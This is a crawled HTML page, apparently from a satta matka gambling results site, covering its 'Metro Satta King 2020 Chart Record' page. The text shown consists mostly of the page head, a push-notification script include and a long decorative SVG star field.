

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dpbosses.com/satta-king-record-chart-metro-2020.php
body_size: 50705
content:
<!DOCTYPE html>
<html lang="en">
    <meta http-equiv="content-type" content="text/html;charset=utf-8" />
    <head>
        <meta charset="utf-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
       <!--  <link rel="apple-touch-icon" sizes="76x76" href="../assets/img/apple-icon.png">-->
        <link rel="icon" type="image/png" href="/img/favicon.png"> 
        <title>Metro Satta | Metro Satta King 2020 Chart Record | Dpboss Matka</title>
        <meta name="description" content="You can get here latest Online updated results of Metro 2020 Chart Record, Live Satta King Result, and Metro Satta Chart 2020 Record in the best destination of Dpboss Matka website.">

        <!-- Extra details for Live View on GitHub Pages -->
        <!--     Fonts and icons     -->
       <!--  <link href="https://fonts.googleapis.com/css?family=Poppins:200,300,400,600,700,800" rel="stylesheet" /> -->
        <link href="css/common.css" rel="stylesheet" />
		<link rel="canonical" href="https://dpbosses.com/satta-king-record-chart-metro-2020.php">

        <!-- <link href="css/all.css" rel="stylesheet"> -->
        <!-- Nucleo Icons -->
        <!-- <link href="css/nucleo-icons.css" rel="stylesheet" /> -->
        <!-- <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css"> -->
        <link href="css/blk-design-system-pro.mine209.css?v=1.0.0" rel="stylesheet" />
        <!-- <link rel="stylesheet" href="css/font-awesome.min.css"> -->
        <!-- CSS Files -->
        
        <meta name="google-site-verification" content="xrXwjtrfhkuNDj1AspOApt172YCJ37B3oHq43AfjmhQ" />
</head>
<body><div id='div-background' style='height:100vh;position: fixed;width: 100%;top: 0px;background-color:#000;'>
    
    <!-- firebase Push Notification Integration -->
                <script src="https://dpbosses.com/firebase_script.js"></script>
                <!-- .firebase Push Notification Integration -->
    
  <!-- Stars -->
  <!--<div class="stars">  
      <div class="starWrap starProject">
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewBox="0 0 599.456 593.71" enable-background="new 0 0 599.456 593.71" xml:space="preserve" id="stars">
                  <circle fill="#FFFFFF" cx="287.793" cy="0.398" r="0.398"/>
                  <circle fill="#FFFFFF" cx="300.965" cy="15.945" r="0.398"/>
                  <circle fill="#FFFFFF" cx="306.237" cy="22.961" r="0.398"/>
                  <circle fill="#FFFFFF" cx="282.496" cy="16.214" r="0.398"/>
                  <circle fill="#FFFFFF" cx="257.775" cy="32.352" r="0.398"/>
                  <circle fill="#FFFFFF" cx="287.624" cy="62.283" r="0.398"/>
                  <circle fill="#FFFFFF" cx="240.963" cy="68.985" r="0.398"/>
                  <circle fill="#FFFFFF" cx="183.157" cy="79.314" r="0.398"/>
                  <circle fill="#FFFFFF" cx="146.147" cy="75.118" r="0.398"/>
                  <circle fill="#FFFFFF" cx="104.511" cy="75.817" r="0.398"/>
                  <circle fill="#FFFFFF" cx="256.101" cy="75.548" r="0.398"/>
                  <circle fill="#FFFFFF" cx="238.941" cy="85.554" r="0.398"/>
                  <circle fill="#FFFFFF" cx="199.887" cy="82.994" r="0.398"/>
                  <circle fill="#FFFFFF" cx="176.917" cy="65.08" r="0.878"/>
                  <circle fill="#FFFFFF" cx="198.757" cy="44.455" r="0.398"/>
                  <circle fill="#FFFFFF" cx="133.344" cy="62.638" r="0.398"/>
                  <circle fill="#FFFFFF" cx="161.909" cy="57.85" r="0.398"/>
                  <circle fill="#FFFFFF" cx="157.283" cy="29.393" r="0.398"/>
                  <circle fill="#FFFFFF" cx="173.604" cy="58.872" r="0.398"/>
                  <circle fill="#FFFFFF" cx="251.83" cy="18.15" r="0.398"/>
                  <circle fill="#FFFFFF" cx="233.537" cy="26.273" r="0.398"/>
                  <circle fill="#FFFFFF" cx="264.063" cy="103.144" r="0.398"/>
                  <circle fill="#FFFFFF" cx="265.408" cy="108.308" r="0.398"/>
                  <circle fill="#FFFFFF" cx="269.012" cy="124.984" r="0.398"/>
                  <circle fill="#FFFFFF" cx="290.991" cy="154.549" r="0.398"/>
                  <circle fill="#FFFFFF" cx="255.079" cy="145.534" r="0.398"/>
                  <circle fill="#FFFFFF" cx="245.988" cy="116.754" r="0.398"/>
                  <circle fill="#FFFFFF" cx="231.55" cy="113.419" r="0.398"/>
                  <circle fill="#FFFFFF" cx="224.202" cy="123.209" r="0.398"/>
                  <circle fill="#FFFFFF" cx="229.581" cy="131.709" r="0.398"/>
                  <circle fill="#FFFFFF" cx="238.134" cy="141.607" r="0.398"/>
                  <circle fill="#FFFFFF" cx="230.872" cy="153.925" r="0.398"/>
                  <circle fill="#FFFFFF" cx="180.414" cy="170.709" r="0.398"/>
                  <circle fill="#FFFFFF" cx="256.317" cy="191.334" r="0.398"/>
                  <circle fill="#FFFFFF" cx="235.714" cy="193.948" r="0.398"/>
                  <circle fill="#FFFFFF" cx="224.094" cy="193.948" r="0.398"/>
                  <circle fill="#FFFFFF" cx="244.321" cy="208.795" r="0.398"/>
                  <circle fill="#FFFFFF" cx="266.936" cy="221.759" r="0.398"/>
                  <circle fill="#FFFFFF" cx="291.444" cy="227.999" r="0.398"/>
                  <circle fill="#FFFFFF" cx="259.652" cy="242.362" r="0.398"/>
                  <circle fill="#FFFFFF" cx="247.979" cy="240.103" r="0.398"/>
                  <circle fill="#FFFFFF" cx="239.802" cy="230.958" r="0.398"/>
                  <circle fill="#FFFFFF" cx="245.127" cy="225.009" r="0.398"/>
                  <circle fill="#FFFFFF" cx="233.669" cy="241.071" r="0.398"/>
                  <circle fill="#FFFFFF" cx="221.566" cy="236.983" r="0.398"/>
                  <circle fill="#FFFFFF" cx="189.881" cy="228.613" r="0.398"/>
                  <circle fill="#FFFFFF" cx="171.452" cy="204.922" r="0.398"/>
                  <circle fill="#FFFFFF" cx="199.403" cy="193.41" r="0.398"/>
                  <circle fill="#FFFFFF" cx="130.515" cy="219.123" r="0.398"/>
                  <circle fill="#FFFFFF" cx="112.849" cy="204.523" r="0.878"/>
                  <circle fill="#FFFFFF" cx="101.176" cy="199.865" r="0.398"/>
                  <circle fill="#FFFFFF" cx="105.372" cy="210.678" r="0.398"/>
                  <circle fill="#FFFFFF" cx="104.318" cy="220.522" r="0.398"/>
                  <circle fill="#FFFFFF" cx="74.656" cy="232.572" r="0.398"/>
                  <circle fill="#FFFFFF" cx="107.846" cy="235.638" r="0.398"/>
                  <circle fill="#FFFFFF" cx="84.338" cy="218.294" r="0.398"/>
                  <circle fill="#FFFFFF" cx="66.264" cy="214.551" r="0.398"/>
                  <circle fill="#FFFFFF" cx="10.964" cy="203.577" r="0.398"/>
                  <circle fill="#FFFFFF" cx="46.005" cy="194.593" r="0.398"/>
                  <circle fill="#FFFFFF" cx="40.389" cy="177.702" r="0.878"/>
                  <circle fill="#FFFFFF" cx="74.225" cy="144.296" r="0.398"/>
                  <circle fill="#FFFFFF" cx="125.19" cy="146.018" r="0.398"/>
                  <circle fill="#FFFFFF" cx="145.556" cy="159.896" r="0.398"/>
                  <circle fill="#FFFFFF" cx="183.857" cy="160.295" r="0.398"/>
                  <circle fill="#FFFFFF" cx="185.255" cy="181.844" r="0.398"/>
                  <circle fill="#FFFFFF" cx="117.475" cy="137.734" r="0.398"/>
                  <circle fill="#FFFFFF" cx="163.523" cy="116.862" r="0.398"/>
                  <circle fill="#FFFFFF" cx="164.814" cy="129.449" r="0.398"/>
                  <circle fill="#FFFFFF" cx="186.062" cy="113.871" r="0.398"/>
                  <circle fill="#FFFFFF" cx="202.093" cy="94.914" r="0.398"/>
                  <circle fill="#FFFFFF" cx="89.395" cy="106.587" r="0.398"/>
                  <circle fill="#FFFFFF" cx="89.686" cy="109.815" r="0.398"/>
                  <circle fill="#FFFFFF" cx="79.013" cy="106.587" r="0.398"/>
                  <circle fill="#FFFFFF" cx="56.742" cy="196.853" r="0.398"/>
                  <circle fill="#FFFFFF" cx="45.715" cy="147.201" r="0.398"/>
                  <circle fill="#FFFFFF" cx="75.022" cy="110.675" r="0.398"/>
                  <circle fill="#FFFFFF" cx="80.067" cy="116.862" r="0.398"/>
                  <circle fill="#FFFFFF" cx="112.203" cy="112.472" r="0.398"/>
                  <circle fill="#FFFFFF" cx="115.7" cy="254.197" r="0.398"/>
                  <circle fill="#FFFFFF" cx="96.227" cy="283.568" r="0.398"/>
                  <circle fill="#FFFFFF" cx="72.611" cy="282.492" r="0.398"/>
                  <circle fill="#FFFFFF" cx="50.986" cy="284.267" r="0.398"/>
                  <circle fill="#FFFFFF" cx="46.253" cy="288.947" r="0.398"/>
                  <circle fill="#FFFFFF" cx="21.723" cy="303.418" r="0.878"/>
                  <circle fill="#FFFFFF" cx="18.71" cy="333.488" r="0.398"/>
                  <circle fill="#FFFFFF" cx="54.913" cy="351.993" r="0.398"/>
                  <circle fill="#FFFFFF" cx="6.876" cy="342.902" r="0.398"/>
                  <circle fill="#FFFFFF" cx="12.632" cy="356.781" r="0.398"/>
                  <circle fill="#FFFFFF" cx="10.318" cy="339.513" r="0.398"/>
                  <circle fill="#FFFFFF" cx="0.398" cy="348.26" r="0.398"/>
                  <circle fill="#FFFFFF" cx="11.771" cy="323.989" r="0.398"/>
                  <circle fill="#FFFFFF" cx="31.965" cy="326.549" r="0.398"/>
                  <circle fill="#FFFFFF" cx="64.65" cy="303.095" r="0.398"/>
                  <circle fill="#FFFFFF" cx="64.22" cy="293.358" r="0.398"/>
                  <circle fill="#FFFFFF" cx="74.709" cy="293.358" r="0.398"/>
                  <circle fill="#FFFFFF" cx="84.199" cy="299.276" r="0.398"/>
                  <circle fill="#FFFFFF" cx="89.556" cy="303.418" r="0.398"/>
                  <circle fill="#FFFFFF" cx="106.286" cy="320.47" r="0.398"/>
                  <circle fill="#FFFFFF" cx="127.987" cy="303.019" r="0.398"/>
                  <circle fill="#FFFFFF" cx="128.611" cy="305.753" r="0.398"/>
                  <circle fill="#FFFFFF" cx="151.311" cy="297.285" r="0.398"/>
                  <circle fill="#FFFFFF" cx="179.445" cy="297.684" r="0.398"/>
                  <circle fill="#FFFFFF" cx="184.233" cy="299.814" r="0.398"/>
                  <circle fill="#FFFFFF" cx="203.384" cy="321.708" r="0.398"/>
                  <circle fill="#FFFFFF" cx="296.393" cy="309.335" r="0.398"/>
                  <circle fill="#FFFFFF" cx="260.997" cy="332.574" r="0.398"/>
                  <circle fill="#FFFFFF" cx="246.849" cy="331.014" r="0.398"/>
                  <circle fill="#FFFFFF" cx="269.604" cy="348.228" r="0.398"/>
                  <circle fill="#FFFFFF" cx="267.344" cy="352.8" r="0.398"/>
                  <circle fill="#FFFFFF" cx="253.842" cy="358.018" r="0.398"/>
                  <circle fill="#FFFFFF" cx="237.166" cy="350.057" r="0.398"/>
                  <circle fill="#FFFFFF" cx="230.496" cy="341.773" r="0.398"/>
                  <circle fill="#FFFFFF" cx="221.942" cy="343.655" r="0.398"/>
                  <circle fill="#FFFFFF" cx="219.898" cy="359.471" r="0.398"/>
                  <circle fill="#FFFFFF" cx="216.724" cy="361.246" r="0.398"/>
                  <circle fill="#FFFFFF" cx="221.996" cy="382.01" r="0.398"/>
                  <circle fill="#FFFFFF" cx="179.069" cy="354.791" r="0.398"/>
                  <circle fill="#FFFFFF" cx="182.189" cy="361.246" r="0.398"/>
                  <circle fill="#FFFFFF" cx="174.227" cy="359.525" r="0.398"/>
                  <circle fill="#FFFFFF" cx="166.589" cy="358.449" r="0.398"/>
                  <circle fill="#FFFFFF" cx="173.829" cy="364.043" r="0.398"/>
                  <circle fill="#FFFFFF" cx="146.309" cy="355.759" r="0.398"/>
                  <circle fill="#FFFFFF" cx="150.236" cy="371.305" r="0.398"/>
                  <circle fill="#FFFFFF" cx="141.951" cy="389.649" r="0.398"/>
                  <circle fill="#FFFFFF" cx="138.347" cy="406.11" r="0.398"/>
                  <circle fill="#FFFFFF" cx="156.669" cy="419.182" r="0.398"/>
                  <circle fill="#FFFFFF" cx="173.851" cy="411.543" r="0.398"/>
                  <circle fill="#FFFFFF" cx="175.25" cy="416.653" r="0.398"/>
                  <circle fill="#FFFFFF" cx="180.629" cy="417.675" r="0.398"/>
                  <circle fill="#FFFFFF" cx="166.589" cy="386.045" r="0.398"/>
                  <circle fill="#FFFFFF" cx="185.847" cy="379.751" r="0.398"/>
                  <circle fill="#FFFFFF" cx="187.299" cy="383.754" r="0.398"/>
                  <circle fill="#FFFFFF" cx="192.141" cy="380.719" r="0.398"/>
                  <circle fill="#FFFFFF" cx="190.85" cy="382.732" r="0.398"/>
                  <circle fill="#FFFFFF" cx="199.887" cy="390.047" r="0.398"/>
                  <circle fill="#FFFFFF" cx="213.152" cy="388.466" r="0.398"/>
                  <circle fill="#FFFFFF" cx="209.624" cy="400.515" r="0.398"/>
                  <circle fill="#FFFFFF" cx="220.544" cy="404.904" r="0.398"/>
                  <circle fill="#FFFFFF" cx="242.223" cy="416.761" r="0.398"/>
                  <circle fill="#FFFFFF" cx="242.223" cy="424.292" r="0.398"/>
                  <circle fill="#FFFFFF" cx="257.123" cy="435.051" r="0.398"/>
                  <circle fill="#FFFFFF" cx="272.939" cy="435.449" r="0.398"/>
                  <circle fill="#FFFFFF" cx="264.493" cy="458.612" r="0.398"/>
                  <circle fill="#FFFFFF" cx="257.554" cy="465.821" r="0.398"/>
                  <circle fill="#FFFFFF" cx="287.355" cy="470.07" r="0.398"/>
                  <circle fill="#FFFFFF" cx="269.711" cy="484.81" r="0.398"/>
                  <circle fill="#FFFFFF" cx="265.708" cy="499.334" r="0.398"/>
                  <circle fill="#FFFFFF" cx="254.757" cy="514.303" r="0.398"/>
                  <circle fill="#FFFFFF" cx="285.257" cy="532.762" r="0.398"/>
                  <circle fill="#FFFFFF" cx="301.525" cy="577.313" r="0.398"/>
                  <circle fill="#FFFFFF" cx="241.577" cy="569.104" r="0.398"/>
                  <circle fill="#FFFFFF" cx="225.116" cy="563.886" r="0.398"/>
                  <circle fill="#FFFFFF" cx="302.31" cy="515.956" r="0.398"/>
                  <circle fill="#FFFFFF" cx="244.643" cy="515.149" r="0.398"/>
                  <circle fill="#FFFFFF" cx="230.388" cy="506.758" r="0.398"/>
                  <circle fill="#FFFFFF" cx="228.236" cy="496.483" r="0.398"/>
                  <circle fill="#FFFFFF" cx="237.973" cy="489.813" r="0.398"/>
                  <circle fill="#FFFFFF" cx="228.774" cy="519.015" r="0.398"/>
                  <circle fill="#FFFFFF" cx="266.107" cy="493.955" r="0.398"/>
                  <circle fill="#FFFFFF" cx="285.957" cy="476.31" r="0.398"/>
                  <circle fill="#FFFFFF" cx="275.79" cy="428.671" r="0.398"/>
                  <circle fill="#FFFFFF" cx="280.233" cy="417.277" r="0.398"/>
                  <circle fill="#FFFFFF" cx="283.644" cy="415.846" r="0.398"/>
                  <circle fill="#FFFFFF" cx="302.74" cy="406.917" r="0.398"/>
                  <circle fill="#FFFFFF" cx="300.589" cy="412.834" r="0.398"/>
                  <circle fill="#FFFFFF" cx="300.987" cy="427.681" r="0.398"/>
                  <circle fill="#FFFFFF" cx="264.17" cy="409.391" r="0.398"/>
                  <circle fill="#FFFFFF" cx="276.973" cy="403.474" r="0.398"/>
                  <circle fill="#FFFFFF" cx="274.306" cy="397.579" r="0.398"/>
                  <circle fill="#FFFFFF" cx="258.522" cy="392.5" r="0.398"/>
                  <circle fill="#FFFFFF" cx="277.372" cy="392.124" r="0.398"/>
                  <circle fill="#FFFFFF" cx="286.925" cy="387.712" r="0.398"/>
                  <circle fill="#FFFFFF" cx="187.698" cy="400.515" r="0.398"/>
                  <circle fill="#FFFFFF" cx="223.556" cy="320.04" r="0.398"/>
                  <circle fill="#FFFFFF" cx="182.189" cy="330.476" r="0.398"/>
                  <circle fill="#FFFFFF" cx="111.988" cy="332.036" r="0.398"/>
                  <circle fill="#FFFFFF" cx="134.313" cy="327.195" r="0.398"/>
                  <circle fill="#FFFFFF" cx="129.633" cy="332.435" r="0.398"/>
                  <circle fill="#FFFFFF" cx="139.961" cy="338.437" r="0.398"/>
                  <circle fill="#FFFFFF" cx="149.213" cy="336.447" r="0.398"/>
                  <circle fill="#FFFFFF" cx="153.947" cy="325.742" r="0.878"/>
                  <circle fill="#FFFFFF" cx="52.869" cy="317.458" r="0.398"/>
                  <circle fill="#FFFFFF" cx="29.039" cy="294.596" r="0.398"/>
                  <circle fill="#FFFFFF" cx="39.206" cy="309.626" r="0.398"/>
                  <circle fill="#FFFFFF" cx="60.831" cy="326.549" r="0.398"/>
                  <circle fill="#FFFFFF" cx="55.559" cy="357.588" r="0.398"/>
                  <circle fill="#FFFFFF" cx="51.502" cy="368.132" r="0.398"/>
                  <circle fill="#FFFFFF" cx="76.216" cy="354.091" r="0.398"/>
                  <circle fill="#FFFFFF" cx="41.465" cy="372.865" r="0.398"/>
                  <circle fill="#FFFFFF" cx="39.029" cy="378.998" r="0.398"/>
                  <circle fill="#FFFFFF" cx="28.339" cy="381.827" r="0.398"/>
                  <circle fill="#FFFFFF" cx="17.312" cy="381.03" r="0.398"/>
                  <circle fill="#FFFFFF" cx="13.438" cy="376.147" r="0.398"/>
                  <circle fill="#FFFFFF" cx="55.16" cy="388.896" r="0.398"/>
                  <circle fill="#FFFFFF" cx="65.479" cy="383.678" r="0.398"/>
                  <circle fill="#FFFFFF" cx="68.631" cy="386.583" r="0.878"/>
                  <circle fill="#FFFFFF" cx="64.112" cy="390.51" r="0.398"/>
                  <circle fill="#FFFFFF" cx="99.185" cy="407.885" r="0.398"/>
                  <circle fill="#FFFFFF" cx="112.526" cy="417.675" r="0.398"/>
                  <circle fill="#FFFFFF" cx="116.722" cy="420.15" r="0.398"/>
                  <circle fill="#FFFFFF" cx="113.817" cy="420.096" r="0.398"/>
                  <circle fill="#FFFFFF" cx="115.431" cy="421.28" r="0.398"/>
                  <circle fill="#FFFFFF" cx="115.431" cy="419.827" r="0.398"/>
                  <circle fill="#FFFFFF" cx="72.99" cy="427.412" r="0.398"/>
                  <circle fill="#FFFFFF" cx="54.375" cy="418.074" r="0.398"/>
                  <circle fill="#FFFFFF" cx="52.815" cy="435.589" r="0.398"/>
                  <circle fill="#FFFFFF" cx="93.268" cy="454.847" r="0.398"/>
                  <circle fill="#FFFFFF" cx="87.405" cy="464.96" r="0.398"/>
                  <circle fill="#FFFFFF" cx="87.243" cy="468.51" r="0.398"/>
                  <circle fill="#FFFFFF" cx="55.828" cy="473.567" r="0.398"/>
                  <circle fill="#FFFFFF" cx="107.276" cy="491.05" r="0.398"/>
                  <circle fill="#FFFFFF" cx="122.586" cy="500.141" r="0.398"/>
                  <circle fill="#FFFFFF" cx="108.976" cy="518.323" r="0.398"/>
                  <circle fill="#FFFFFF" cx="106.932" cy="528.759" r="0.398"/>
                  <circle fill="#FFFFFF" cx="134.366" cy="516.925" r="0.398"/>
                  <circle fill="#FFFFFF" cx="150.02" cy="526.285" r="0.398"/>
                  <circle fill="#FFFFFF" cx="124.038" cy="456.245" r="0.398"/>
                  <circle fill="#FFFFFF" cx="136.841" cy="461.786" r="0.398"/>
                  <circle fill="#FFFFFF" cx="157.067" cy="453.448" r="0.398"/>
                  <circle fill="#FFFFFF" cx="162.608" cy="449.844" r="0.398"/>
                  <circle fill="#FFFFFF" cx="193.324" cy="454.245" r="0.398"/>
                  <circle fill="#FFFFFF" cx="206.45" cy="446.401" r="0.398"/>
                  <circle fill="#FFFFFF" cx="229.151" cy="448.392" r="0.398"/>
                  <circle fill="#FFFFFF" cx="232.809" cy="446.939" r="0.398"/>
                  <circle fill="#FFFFFF" cx="203.2" cy="477.408" r="0.398"/>
                  <circle fill="#FFFFFF" cx="189.992" cy="492.449" r="0.398"/>
                  <circle fill="#FFFFFF" cx="186.654" cy="507.156" r="0.398"/>
                  <circle fill="#FFFFFF" cx="202.254" cy="529.614" r="0.398"/>
                  <circle fill="#FFFFFF" cx="179.177" cy="541.912" r="0.398"/>
                  <circle fill="#FFFFFF" cx="178.208" cy="554.688" r="0.398"/>
                  <circle fill="#FFFFFF" cx="160.757" cy="554.688" r="0.398"/>
                  <circle fill="#FFFFFF" cx="150.989" cy="550.836" r="0.398"/>
                  <circle fill="#FFFFFF" cx="187.622" cy="507.694" r="0.398"/>
                  <circle fill="#FFFFFF" cx="173.389" cy="433.276" r="0.398"/>
                  <circle fill="#FFFFFF" cx="181.974" cy="425.745" r="0.398"/>
                  <circle fill="#FFFFFF" cx="142.328" cy="429.402" r="0.398"/>
                  <circle fill="#FFFFFF" cx="162.608" cy="456.407" r="0.398"/>
                  <circle fill="#FFFFFF" cx="69.814" cy="392.177" r="0.398"/>
                  <circle fill="#FFFFFF" cx="77.076" cy="394.544" r="0.398"/>
                  <circle fill="#FFFFFF" cx="75.624" cy="396.427" r="0.398"/>
                  <circle fill="#FFFFFF" cx="77.076" cy="398.041" r="0.398"/>
                  <circle fill="#FFFFFF" cx="79.712" cy="390.295" r="0.398"/>
                  <circle fill="#FFFFFF" cx="90.686" cy="389.057" r="0.398"/>
                  <circle fill="#FFFFFF" cx="92.085" cy="387.39" r="0.398"/>
                  <circle fill="#FFFFFF" cx="88.911" cy="399.009" r="0.398"/>
                  <circle fill="#FFFFFF" cx="86.705" cy="372.65" r="0.398"/>
                  <circle fill="#FFFFFF" cx="72.592" cy="403.743" r="0.398"/>
                  <circle fill="#FFFFFF" cx="69.76" cy="397.256" r="0.398"/>
                  <circle fill="#FFFFFF" cx="69.76" cy="394.921" r="0.398"/>
                  <circle fill="#FFFFFF" cx="69.029" cy="394.146" r="0.398"/>
                  <circle fill="#FFFFFF" cx="66.748" cy="398.041" r="0.398"/>
                  <circle fill="#FFFFFF" cx="48.781" cy="394.383" r="0.398"/>
                  <circle fill="#FFFFFF" cx="72.558" cy="329.669" r="0.398"/>
                  <circle fill="#FFFFFF" cx="29.039" cy="324.559" r="0.398"/>
                  <circle fill="#FFFFFF" cx="30.007" cy="327.571" r="0.398"/>
                  <circle fill="#FFFFFF" cx="66.318" cy="267.591" r="0.398"/>
                  <circle fill="#FFFFFF" cx="47.651" cy="269.151" r="0.398"/>
                  <circle fill="#FFFFFF" cx="34.095" cy="249.323" r="0.398"/>
                  <circle fill="#FFFFFF" cx="48.404" cy="236.036" r="0.398"/>
                  <circle fill="#FFFFFF" cx="11.847" cy="236.176" r="0.398"/>
                  <circle fill="#FFFFFF" cx="45.607" cy="247.957" r="0.398"/>
                  <circle fill="#FFFFFF" cx="23.52" cy="257.478" r="0.398"/>
                  <circle fill="#FFFFFF" cx="13.654" cy="267.591" r="0.398"/>
                  <circle fill="#FFFFFF" cx="44.24" cy="284.267" r="0.398"/>
                  <circle fill="#FFFFFF" cx="114.248" cy="207.795" r="0.398"/>
                  <circle fill="#FFFFFF" cx="196.767" cy="270.927" r="0.398"/>
                  <circle fill="#FFFFFF" cx="153.087" cy="259.63" r="0.398"/>
                  <circle fill="#FFFFFF" cx="171.452" cy="251.238" r="0.398"/>
                  <circle fill="#FFFFFF" cx="172.022" cy="246.343" r="0.398"/>
                  <circle fill="#FFFFFF" cx="117.776" cy="222.835" r="0.398"/>
                  <circle fill="#FFFFFF" cx="199.026" cy="276.629" r="0.398"/>
                  <circle fill="#FFFFFF" cx="282.944" cy="273.509" r="0.398"/>
                  <circle fill="#FFFFFF" cx="257.608" cy="285.774" r="0.398"/>
                  <circle fill="#FFFFFF" cx="195.508" cy="288.302" r="0.398"/>
                  <circle fill="#FFFFFF" cx="230.496" cy="291.96" r="0.398"/>
                  <circle fill="#FFFFFF" cx="220.221" cy="205.513" r="0.398"/>
                  <circle fill="#FFFFFF" cx="211.991" cy="202.017" r="0.398"/>
                  <circle fill="#FFFFFF" cx="212.744" cy="134.129" r="0.398"/>
                  <circle fill="#FFFFFF" cx="192.517" cy="151.558" r="0.398"/>
                  <circle fill="#FFFFFF" cx="370.09" cy="13.901" r="0.398"/>
                  <circle fill="#FFFFFF" cx="321.999" cy="54.353" r="0.398"/>
                  <circle fill="#FFFFFF" cx="334.479" cy="72.321" r="0.398"/>
                  <circle fill="#FFFFFF" cx="373.533" cy="63.821" r="0.398"/>
                  <circle fill="#FFFFFF" cx="416.137" cy="30.2" r="0.398"/>
                  <circle fill="#FFFFFF" cx="450.673" cy="40.26" r="0.398"/>
                  <circle fill="#FFFFFF" cx="433.351" cy="98.626" r="0.878"/>
                  <circle fill="#FFFFFF" cx="418.181" cy="112.311" r="0.398"/>
                  <circle fill="#FFFFFF" cx="466.381" cy="100.777" r="0.398"/>
                  <circle fill="#FFFFFF" cx="462.723" cy="121.595" r="0.398"/>
                  <circle fill="#FFFFFF" cx="456.59" cy="143.328" r="0.398"/>
                  <circle fill="#FFFFFF" cx="516.086" cy="138.67" r="0.398"/>
                  <circle fill="#FFFFFF" cx="532.87" cy="143.597" r="0.398"/>
                  <circle fill="#FFFFFF" cx="543.79" cy="142.93" r="0.398"/>
                  <circle fill="#FFFFFF" cx="572.569" cy="173.022" r="0.398"/>
                  <circle fill="#FFFFFF" cx="574.291" cy="184.588" r="0.398"/>
                  <circle fill="#FFFFFF" cx="545.995" cy="198.359" r="0.398"/>
                  <circle fill="#FFFFFF" cx="517.646" cy="197.96" r="0.398"/>
                  <circle fill="#FFFFFF" cx="558.314" cy="220.576" r="0.398"/>
                  <circle fill="#FFFFFF" cx="553.472" cy="235.477" r="0.398"/>
                  <circle fill="#FFFFFF" cx="550.245" cy="246.935" r="0.398"/>
                  <circle fill="#FFFFFF" cx="586.502" cy="255.004" r="0.398"/>
                  <circle fill="#FFFFFF" cx="593.71" cy="281.524" r="0.398"/>
                  <circle fill="#FFFFFF" cx="598.39" cy="239.941" r="0.398"/>
                  <circle fill="#FFFFFF" cx="535.021" cy="194.217" r="0.398"/>
                  <circle fill="#FFFFFF" cx="510.061" cy="158.175" r="0.398"/>
                  <circle fill="#FFFFFF" cx="515.44" cy="168.181" r="0.398"/>
                  <circle fill="#FFFFFF" cx="503.584" cy="165.652" r="0.398"/>
                  <circle fill="#FFFFFF" cx="495.429" cy="162.21" r="0.398"/>
                  <circle fill="#FFFFFF" cx="497.258" cy="173.022" r="0.398"/>
                  <circle fill="#FFFFFF" cx="477.623" cy="175.873" r="0.398"/>
                  <circle fill="#FFFFFF" cx="481.981" cy="180.768" r="0.398"/>
                  <circle fill="#FFFFFF" cx="497.688" cy="185.61" r="0.398"/>
                  <circle fill="#FFFFFF" cx="461.969" cy="170.332" r="0.398"/>
                  <circle fill="#FFFFFF" cx="458.634" cy="178.908" r="0.398"/>
                  <circle fill="#FFFFFF" cx="444.271" cy="171.301" r="0.398"/>
                  <circle fill="#FFFFFF" cx="419.128" cy="179.854" r="0.398"/>
                  <circle fill="#FFFFFF" cx="438.408" cy="185.61" r="0.398"/>
                  <circle fill="#FFFFFF" cx="436.364" cy="212.453" r="0.398"/>
                  <circle fill="#FFFFFF" cx="455.353" cy="199.327" r="0.398"/>
                  <circle fill="#FFFFFF" cx="460.033" cy="212.851" r="0.398"/>
                  <circle fill="#FFFFFF" cx="481.582" cy="214.443" r="0.398"/>
                  <circle fill="#FFFFFF" cx="476.494" cy="196.691" r="0.398"/>
                  <circle fill="#FFFFFF" cx="483.433" cy="188.622" r="0.398"/>
                  <circle fill="#FFFFFF" cx="453.363" cy="149.913" r="0.398"/>
